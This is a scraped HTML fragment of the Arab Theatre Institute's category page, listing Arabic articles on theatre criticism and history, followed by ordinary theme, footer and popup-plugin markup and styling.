				<h2 class="post-title"><a href="https://atitheatre.ae/2023/01/%d9%85%d9%8a%d9%90%d9%91%d8%aa-%d9%85%d8%a7%d8%aa-%d9%85%d8%a7-%d9%87%d9%88-%d8%a3%d8%a8%d8%b9%d8%af%d9%8f-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d9%90/">*(ميِّت مات)* ما هو أبعدُ من الانتظار / السِّر السيَّد</a></h2>
		
						<p class="post-excerpt"></p>
				<a class="more-link button" href="https://atitheatre.ae/2023/01/%d9%85%d9%8a%d9%90%d9%91%d8%aa-%d9%85%d8%a7%d8%aa-%d9%85%d8%a7-%d9%87%d9%88-%d8%a3%d8%a8%d8%b9%d8%af%d9%8f-%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d9%90/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-74201 post type-post status-publish format-standard has-post-thumbnail category-c6-admin category-c4-2011-10-07-01-26-00 tie-standard">

	
			<a aria-label="قراءة نقدية للعرض المغربي:” شا طا را” للناقد المغربي عبد اللطيف فردوس" href="https://atitheatre.ae/2023/01/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%b4%d8%a7-%d8%b7%d8%a7-%d8%b1%d8%a7-%d9%84/" class="post-thumb"><img width="230" height="220" src="https://atitheatre.ae/wp-content/uploads/2023/01/325130656_552938140092794_2729357751789723556_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2023/01/325130656_552938140092794_2729357751789723556_n.jpg 1080w, https://atitheatre.ae/wp-content/uploads/2023/01/325130656_552938140092794_2729357751789723556_n-600x573.jpg 600w, https://atitheatre.ae/wp-content/uploads/2023/01/325130656_552938140092794_2729357751789723556_n-300x287.jpg 300w, https://atitheatre.ae/wp-content/uploads/2023/01/325130656_552938140092794_2729357751789723556_n-1024x978.jpg 1024w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2023-01-13</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 373 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2023/01/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%b4%d8%a7-%d8%b7%d8%a7-%d8%b1%d8%a7-%d9%84/">قراءة نقدية للعرض المغربي:” شا طا را” للناقد المغربي عبد اللطيف فردوس</a></h2>
		
						<p class="post-excerpt">قدم بالامس ضمن فعاليات مهرجان المسرح العربي – الدورة 13. الدار البيضاء. المغرب، قراءة نقدية للمسرحي المغربي (عبد اللطيف فردوس)&hellip;</p>
				<a class="more-link button" href="https://atitheatre.ae/2023/01/%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d9%86%d9%82%d8%af%d9%8a%d8%a9-%d9%84%d9%84%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%b4%d8%a7-%d8%b7%d8%a7-%d8%b1%d8%a7-%d9%84/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-73947 post type-post status-publish format-standard has-post-thumbnail category-c4-2011-10-07-01-26-00 tie-none">

	
			<a aria-label="دراسة: نظرية الإتصال في الصناعة المسرحية وفرضية الإتصال الاصطناعي / هايل علي المذابي" href="https://atitheatre.ae/2022/11/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%86%d8%b8%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/" class="post-thumb"><img width="242" height="220" src="https://atitheatre.ae/wp-content/uploads/2022/11/رسم-بياني-لوادي-النفور.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2022/11/رسم-بياني-لوادي-النفور.jpg 1536w, https://atitheatre.ae/wp-content/uploads/2022/11/رسم-بياني-لوادي-النفور-600x546.jpg 600w, https://atitheatre.ae/wp-content/uploads/2022/11/رسم-بياني-لوادي-النفور-300x273.jpg 300w, https://atitheatre.ae/wp-content/uploads/2022/11/رسم-بياني-لوادي-النفور-1024x933.jpg 1024w" sizes="auto, (max-width: 242px) 100vw, 242px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2022-11-14</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 677 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2022/11/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%86%d8%b8%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">دراسة: نظرية الإتصال في الصناعة المسرحية وفرضية الإتصال الاصطناعي / هايل علي المذابي</a></h2>
		
						<p class="post-excerpt">نظرية الاتصال في الصناعة المسرحية وفرضية الاتصال الاصطناعي هايل علي المذابي تمهيد لا يمكننا الحديث عن نظرية المشاركة والاتصال في&hellip;</p>
				<a class="more-link button" href="https://atitheatre.ae/2022/11/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%86%d8%b8%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d8%aa%d8%b5%d8%a7%d9%84-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5%d9%86%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-69974 post type-post status-publish format-standard has-post-thumbnail category-c4-2011-10-07-01-26-00 tie-none">

	
			<a aria-label="دراسة في مسرحية طرد بريدي  للكاتب المسرحي عبد الفتاح رواس قلعه جي &#8211; الكاتب والمترجم: محمد إبراهيم العبدالله" href="https://atitheatre.ae/2021/03/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%81%d9%8a-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%b7%d8%b1%d8%af-%d8%a8%d8%b1%d9%8a%d8%af%d9%8a-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%b1/" class="post-thumb"><img width="156" height="220" src="https://atitheatre.ae/wp-content/uploads/2021/03/Screen-Shot-2021-03-22-at-10.15.18-AM.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2021/03/Screen-Shot-2021-03-22-at-10.15.18-AM.png 627w, https://atitheatre.ae/wp-content/uploads/2021/03/Screen-Shot-2021-03-22-at-10.15.18-AM-212x300.png 212w" sizes="auto, (max-width: 156px) 100vw, 156px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2021-03-22</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 475 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2021/03/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%81%d9%8a-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%b7%d8%b1%d8%af-%d8%a8%d8%b1%d9%8a%d8%af%d9%8a-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%b1/">دراسة في مسرحية طرد بريدي  للكاتب المسرحي عبد الفتاح رواس قلعه جي &#8211; الكاتب والمترجم: محمد إبراهيم العبدالله</a></h2>
		
						<p class="post-excerpt">&nbsp; &nbsp; دراسة في مسرحية طرد بريدي                       للكاتب المسرحي&hellip;</p>
				<a class="more-link button" href="https://atitheatre.ae/2021/03/%d8%af%d8%b1%d8%a7%d8%b3%d8%a9-%d9%81%d9%8a-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%b7%d8%b1%d8%af-%d8%a8%d8%b1%d9%8a%d8%af%d9%8a-%d9%84%d9%84%d9%83%d8%a7%d8%aa%d8%a8-%d8%a7%d9%84%d9%85%d8%b3%d8%b1/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-67619 post type-post status-publish format-standard has-post-thumbnail category-c4-2011-10-07-01-26-00 tie-standard">

	
			<a aria-label="مسرح الكلاونينغ: الطقوسية الشرقية كما يراها الغرب (الجزء الثاني). أمير فريك #روسيا" href="https://atitheatre.ae/2020/11/%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d9%88%d9%86%d9%8a%d9%86%d8%ba-%d8%a7%d9%84%d8%b7%d9%82%d9%88%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%83%d9%85%d8%a7-2/" class="post-thumb"><img width="390" height="204" src="https://atitheatre.ae/wp-content/uploads/2020/10/مؤدي-الكلاونينغ-في-فرقة-سيميانيكي-عرض-العائلة-روسيا-.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2020/10/مؤدي-الكلاونينغ-في-فرقة-سيميانيكي-عرض-العائلة-روسيا-.jpg 2048w, https://atitheatre.ae/wp-content/uploads/2020/10/مؤدي-الكلاونينغ-في-فرقة-سيميانيكي-عرض-العائلة-روسيا--300x157.jpg 300w, https://atitheatre.ae/wp-content/uploads/2020/10/مؤدي-الكلاونينغ-في-فرقة-سيميانيكي-عرض-العائلة-روسيا--1024x536.jpg 1024w, https://atitheatre.ae/wp-content/uploads/2020/10/مؤدي-الكلاونينغ-في-فرقة-سيميانيكي-عرض-العائلة-روسيا--1536x804.jpg 1536w, https://atitheatre.ae/wp-content/uploads/2020/10/مؤدي-الكلاونينغ-في-فرقة-سيميانيكي-عرض-العائلة-روسيا--600x314.jpg 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2020-11-24</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 420 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2020/11/%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d9%88%d9%86%d9%8a%d9%86%d8%ba-%d8%a7%d9%84%d8%b7%d9%82%d9%88%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%83%d9%85%d8%a7-2/">مسرح الكلاونينغ: الطقوسية الشرقية كما يراها الغرب (الجزء الثاني). أمير فريك #روسيا</a></h2>
		
						<p class="post-excerpt">(ثلاثة عروض من مسرح الكلاونينغ الروسي) تحدد الموعد في البولشوي تياتر- مسرح سانت بطرسبرغ الكبير، نهاية شهر جانفي الماضي. كان&hellip;</p>
				<a class="more-link button" href="https://atitheatre.ae/2020/11/%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d9%88%d9%86%d9%8a%d9%86%d8%ba-%d8%a7%d9%84%d8%b7%d9%82%d9%88%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%83%d9%85%d8%a7-2/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-67609 post type-post status-publish format-standard has-post-thumbnail category-c4-2011-10-07-01-26-00 tie-standard">

	
			<a aria-label="مسرح الكلاونينغ: الطقوسية الشرقية كما يراها الغرب (الجزء الأول). أمير فريك #روسيا" href="https://atitheatre.ae/2020/11/%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d9%88%d9%86%d9%8a%d9%86%d8%ba-%d8%a7%d9%84%d8%b7%d9%82%d9%88%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%83%d9%85%d8%a7/" class="post-thumb"><img width="390" height="204" src="https://atitheatre.ae/wp-content/uploads/2020/10/122456156_1030472324083249_3795384942082174245_n.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2020/10/122456156_1030472324083249_3795384942082174245_n.jpg 2048w, https://atitheatre.ae/wp-content/uploads/2020/10/122456156_1030472324083249_3795384942082174245_n-300x157.jpg 300w, https://atitheatre.ae/wp-content/uploads/2020/10/122456156_1030472324083249_3795384942082174245_n-1024x536.jpg 1024w, https://atitheatre.ae/wp-content/uploads/2020/10/122456156_1030472324083249_3795384942082174245_n-1536x804.jpg 1536w, https://atitheatre.ae/wp-content/uploads/2020/10/122456156_1030472324083249_3795384942082174245_n-600x314.jpg 600w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2020-11-24</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 507 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2020/11/%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d9%88%d9%86%d9%8a%d9%86%d8%ba-%d8%a7%d9%84%d8%b7%d9%82%d9%88%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%83%d9%85%d8%a7/">مسرح الكلاونينغ: الطقوسية الشرقية كما يراها الغرب (الجزء الأول). أمير فريك #روسيا</a></h2>
		
						<p class="post-excerpt">(النوعية الأدائية التي حُرمت من المسارح فصنعت السرك ..) &#8220;في داخل كل شخص منا كلاون نائم&#8221; .. هو أنت الساكن&hellip;</p>
				<a class="more-link button" href="https://atitheatre.ae/2020/11/%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d9%83%d9%84%d8%a7%d9%88%d9%86%d9%8a%d9%86%d8%ba-%d8%a7%d9%84%d8%b7%d9%82%d9%88%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9-%d9%83%d9%85%d8%a7/">أكمل القراءة &raquo;</a>	</div>
</li>

<li class="post-item  post-67366 post type-post status-publish format-standard has-post-thumbnail category-c4-2011-10-07-01-26-00 tie-none">

	
			<a aria-label="الظواهر المسرحية في المسرح العربي تاريخياً &#8211; د.راجي عبد الله #العراق" href="https://atitheatre.ae/2020/10/%d8%a7%d9%84%d8%b8%d9%88%d8%a7%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%aa%d8%a7%d8%b1/" class="post-thumb"><img width="220" height="220" src="https://atitheatre.ae/wp-content/uploads/2020/04/د.دراجي-عبد-الله.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://atitheatre.ae/wp-content/uploads/2020/04/د.دراجي-عبد-الله.jpg 547w, https://atitheatre.ae/wp-content/uploads/2020/04/د.دراجي-عبد-الله-300x300.jpg 300w, https://atitheatre.ae/wp-content/uploads/2020/04/د.دراجي-عبد-الله-150x150.jpg 150w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-2"><span class="meta-author"><a href="https://atitheatre.ae/author/thesadvoice/" class="author-name tie-icon" title="إعلام الهيئة العربية للمسرح">إعلام الهيئة العربية للمسرح</a></span></span></span><span class="date meta-item tie-icon">2020-10-08</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1٬606 </span></div></div><!-- .post-meta -->
				<h2 class="post-title"><a href="https://atitheatre.ae/2020/10/%d8%a7%d9%84%d8%b8%d9%88%d8%a7%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%aa%d8%a7%d8%b1/">الظواهر المسرحية في المسرح العربي تاريخياً &#8211; د.راجي عبد الله #العراق</a></h2>
		
						<p class="post-excerpt">الظواهر المسرحية في المسرح العربي تاريخياً &#8211; د.راجي عبد الله #العراق مقدمة : لايمكن التطرق في هذا الموضوع للتطور التاريخي&hellip;</p>
				<a class="more-link button" href="https://atitheatre.ae/2020/10/%d8%a7%d9%84%d8%b8%d9%88%d8%a7%d9%87%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%b3%d8%b1%d8%ad-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a-%d8%aa%d8%a7%d8%b1/">أكمل القراءة &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://atitheatre.ae/category/s1-2011-10-04-02-27-06/c4-2011-10-07-01-26-00/page/2/" ><span class="pagination-icon" aria-hidden="true"></span>الصفحة التالية</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->

</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">© 2024 جميع الحقوق محفوظة للهيئة العربية للمسرح
</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://atitheatre.ae/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

					<div class='ays-pb-modals av_pop_modals_1020 ays-pb-close-popup-with-esc ' style='min-width: 100%;'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_1020'>
                        <input type='hidden' value='fadeIn' id='ays_pb_modal_animate_in_mobile_1020'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_1020'>
                        <input type='hidden' value='fadeOut' id='ays_pb_modal_animate_out_mobile_1020'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_1020'>
                        <input type='hidden' value='1000' id='ays_pb_animation_close_speed_mobile_1020'>
                        <label for='ays-pb-modal-checkbox_1020' class='ays-pb-visually-hidden-label'>modal-check</label>
						<input id='ays-pb-modal-checkbox_1020' class='ays-pb-modal-check' type='checkbox'/>
                        
                        <audio id='ays_pb_close_sound_1020' class='ays_pb_close_sound' src='https://atitheatre.ae/wp-content/uploads/2022/11/الفنون-الجزائر-1.wav'></audio>
                <div class='ays-pb-modal ays-pb-modal-image-type-img ays-pb-modal_1020      ays-popup-box-main-box ays-pb-bg-styles_1020 ays-pb-border-mobile_1020' data-ays-flag='false' style='width: 100%; height: 500px; background-color:rgba(255,255,255,0); color: rgba(0,0,0,0) !important; border: 1px  solid #ffffff; border-radius: 4px;;' >
                    
                    <div class='ays_content_box' style='padding: 0px'>
                        <img src='https://atitheatre.ae/wp-content/uploads/2025/12/001-1.jpg'>
                    </div>
                    <div class='ays-pb-dismiss-ad ays_pb_display_none' data-dismiss='' data-id='1020'>
                        <button id='ays_pb_dismiss_ad'>
                            <span class='ays_pb_dismiss_ad_text_pc'>Dismiss ad</span>
                            <span class='ays_pb_dismiss_ad_text_mobile'>Dismiss ad</span>
                        </button>
                    </div>
                    <p class='ays_pb_timer   ays_pb_timer_1020'>This will close in  <span data-seconds='0' data-ays-seconds='0' data-ays-mobile-seconds='0'>0</span> seconds</p>
                    <div class='ays-pb-modal-close  ays-pb-modal-close_1020 ays-pb-close-button-delay ays_pb_pause_sound_1020' style='color: #000000 !important;padding: 0px;transform:scale(1)' data-toggle='tooltip' title=''></div>
                </div><script>
                    document.addEventListener('DOMContentLoaded', function() {if (window.innerWidth < 768) { jQuery(document).find('.ays-pb-modal_1020').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); } else { jQuery(document).find('.ays-pb-modal_1020').css({'top': '0', 'right': '0', 'bottom': '0', 'left': '0'}); }});
                </script><div id='ays-pb-screen-shade_1020' overlay='overlay_1020' data-mobile-overlay='false'></div>
                        <input type='hidden' class='ays_pb_delay_1020' value='0'/>
                        <input type='hidden' class='ays_pb_delay_mobile_1020' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_1020' value='0'/>
                        <input type='hidden' class='ays_pb_scroll_mobile_1020' value='0'/>
                        <input type='hidden' class='ays_pb_abt_1020' value='both'/>
					</div>                   
                    <style>
                        .ays-pb-modal_1020{
                            
                            max-height: none;
                        }

                        .ays-pb-modal_1020, .av_pop_modals_1020 {
                            display:none;
                        }
                        .ays-pb-modal-check:checked ~ #ays-pb-screen-shade_1020 {
                            opacity: 0.5;
                            pointer-events: auto;
                        }

                        .ays_notification_window.ays-pb-modal_1020 .ays_pb_notification_logo img {
                            width: 100%;
                            max-width: 100px;
                            min-width: 50px;
                            max-height: none;
                            min-height: auto;
                            object-fit: cover;
                            border-radius: unset
                        }

                        .ays_notification_window.ays-pb-modal_1020 div.ays_pb_notification_button_1 button {
                            background: #F66123;
                            color: #FFFFFF;
                            font-size: 15px;
                            font-weight: normal;
                            border-radius: 6px;
                            border: none;
                            padding: 12px 32px;
                            transition: 0.3s;
                            box-shadow: none;
                            letter-spacing: 0px;
                            text-transform: none;
                            text-decoration: none;
                        }

                        .ays_notification_window.ays-pb-modal_1020 div.ays_pb_notification_button_1 button:hover {
                            background: #F66123;
                            color: #FFFFFF;
                        }

                        .ays-pb-modal_1020.ays-pb-bg-styles_1020:not(.ays_winxp_window, .ays_template_window),
                        .ays_winxp_content.ays-pb-bg-styles_1020,
                        footer.ays_template_footer.ays-pb-bg-styles_1020 div.ays_bg_image_box {
                            background-image: url(https://atitheatre.ae/wp-content/uploads/2025/12/002.jpg) !important;
                                    background-repeat: no-repeat !important;
                                    background-size: contain !important;
                                    background-position: center center !important;
                        }

                        .ays-pb-modal_1020.ays_template_window {
                            
                        }

                        .ays_cmd_window {
                            background-color: rgba(39, 174, 96, 0.5);
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-underscore {
                            background-color: black;
                        }
                        
                        .ays_cmd_window-cursor .ays_cmd_i-cursor-indicator {
                            background-color: transparent;
                        }

                        .ays-pb-modal_1020 .ays_pb_description > *, 
                        .ays-pb-modal_1020 .ays_pb_timer,
                        .ays-pb-modal_1020 .ays_content_box p,
                        .ays-pb-modal_1020 .ays-pb-dismiss-ad > button#ays_pb_dismiss_ad{
                            color: rgba(0,0,0,0);
                            font-family: inherit;
                        }

                        .ays-pb-modal_1020 .close-image-btn{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_1020 .close-image-btn:hover,
                        .ays-pb-modal_1020 .close-template-btn:hover{
                            color: #000000 !important;
                        }    

                        .ays-pb-modal_1020 .ays_pb_material_close_circle_icon{
                            fill: #000000 !important;
                        }

                        .ays-pb-modal_1020 .ays_pb_material_close_circle_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_1020 .ays_pb_material_close_icon{
                            fill: #000000 !important;
                        }
                        
                        .ays-pb-modal_1020 .ays_pb_material_close_icon:hover{
                            fill: #000000 !important;
                        }
                        
                        #ays-pb-screen-shade_1020 {
                            opacity: 0;
                            background: rgb(0,0,0);
                            position: absolute;
                            left: 0;
                            right: 0;
                            top: 0;
                            bottom: 0;
                            pointer-events: none;
                            transition: opacity 0.8s;
                            ;
                        }

                        .ays-pb-modal_1020.fadeIn{
                            animation-duration: 1s !important;
                        }
                        .ays-pb-modal_1020.fadeOut {
                            animation-duration: 1s !important;
                        }

                        .ays-pb-disable-scroll-on-popup{
                             
                            
                        }
                        .ays_lil_window .ays_lil_main,
                        .ays_window.ays-pb-modal_1020 .ays_pb_description,
                        .ays_win98_window.ays-pb-modal_1020 .ays_pb_description,
                        .ays_cmd_window.ays-pb-modal_1020 .ays_pb_description,
                        .ays_winxp_window.ays-pb-modal_1020 .ays_pb_description,
                        .ays_ubuntu_window.ays-pb-modal_1020 .ays_pb_description{
                            
                        }
                        
                        .ays-pb-modals .ays-pb-modal_1020 .ays_pb_description + hr{
                            
                        }

